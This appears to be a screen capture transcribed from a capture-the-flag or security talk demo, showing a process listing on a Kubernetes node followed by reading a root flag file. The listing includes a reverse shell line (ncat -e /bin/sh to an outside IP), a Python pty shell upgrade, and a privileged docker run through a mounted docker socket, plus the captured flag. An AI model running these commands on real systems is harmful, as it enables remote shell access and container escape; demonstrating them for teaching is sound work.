 root 4668 0.0 1.2 1227548 51660 ? Sl 08:05 0:00 calico-node -status-reporter
root 4669 0.0 1.1 1227548 46516 ? Sl 08:05 0:00 calico-node -monitor-token
root 4670 0.0 1.3 1227548 53396 ? Sl 08:05 0:01 calico-node -allocate-tunnel-addrs
root 4672 0.0 1.2 1227548 52188 ? Sl 08:05 0:00 calico-node -monitor-addresses
root 4673 1.5 1.5 1744184 61336 ? Sl 08:05 2:32 calico-node -felix
root 4863 0.0 0.0 1728 4 ? S 08:05 0:00 bird6 -R -s /var/run/calico/bird6.ctl -d -c /etc/calico/confd
root 4864 0.0 0.0 1844 1336 ? S 08:05 0:01 bird -R -s /var/run/calico/bird.ctl -d -c /etc/calico/confd/c
root 90356 0.0 0.0 0 0 ? R 10:01 0:00 [kworker/u30:0-events_unbound]
root 116364 0.0 0.0 0 0 ? I 10:37 0:00 [kworker/u30:2-events_unbound]
root 116701 0.0 0.0 0 0 ? I 10:37 0:00 [kworker/1:1-cgroup_pidlist_destroy]
root 121205 0.0 0.1 112444 7872 ? Sl 10:43 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id b622a5d7
root 121256 0.0 0.0 972 4 ? Ss 10:43 0:00 /pause
root 121407 0.0 0.0 0 0 ? I 10:43 0:00 [kworker/1:2-cgroup_pidlist_destroy]
root 121789 0.0 0.1 112700 7636 ? Sl 10:44 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id f82695fc
root 121838 0.0 0.1 6284 4792 ? Ss 10:44 0:00 nginx: master process nginx -g daemon off;
root 121914 0.0 0.0 12416 3160 ? Ss 10:44 0:00 php-fpm: master process (/etc/php8/php-fpm.conf)
systemd+ 121915 0.0 0.1 12440 4896 ? S 10:44 0:00 php-fpm: pool www
systemd+ 121916 0.0 0.1 12440 4840 ? S 10:44 0:00 php-fpm: pool www
systemd+ 121925 0.0 0.0 6740 2580 ? S 10:44 0:00 nginx: worker process
systemd+ 121926 0.0 0.0 6740 2580 ? S 10:44 0:00 nginx: worker process
root 122101 0.0 0.0 0 0 ? I 10:44 0:00 [kworker/0:7-cgroup_pidlist_destroy]
root 122102 0.0 0.0 0 0 ? I 10:44 0:00 [kworker/0:8-events]
systemd+ 122151 0.0 0.1 5520 4504 ? S 10:44 0:00 ncat -e /bin/sh -v -n 3.14.182.203 19843
systemd+ 122152 0.0 0.0 1596 4 ? S 10:44 0:00 /bin/sh
systemd+ 122245 0.0 0.1 5992 5168 ? S 10:44 0:00 python3 -c import pty; pty.spawn('/bin/bash')
systemd+ 122246 0.0 0.0 2584 2352 ? Ss 10:44 0:00 /bin/bash
systemd+ 125860 0.2 1.1 756540 46916 ? Sl+ 10:49 0:00 docker -H unix:///run/sock.docker run -it --rm --privileged -
root 125922 0.0 0.0 0 0 ? I 10:49 0:00 [kworker/u30:1]
root 125927 0.0 0.0 0 0 ? I 10:49 0:00 [kworker/1:0-events]
root 125945 0.0 0.1 112572 7812 ? Sl 10:49 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 1b29bccd
root 125967 0.0 0.0 2616 528 ? Ss 10:49 0:00 /bin/sh
root 126255 0.0 0.0 5900 2904 ? R+ 10:49 0:00 ps aux
# cat /root/flag.txt
flag_ctf{ImPositiveThatYoullGetLostInThere}
#
[penelope]0:* "SoftLines" 11:51 09-Jun-22
Lewis Denham-Parry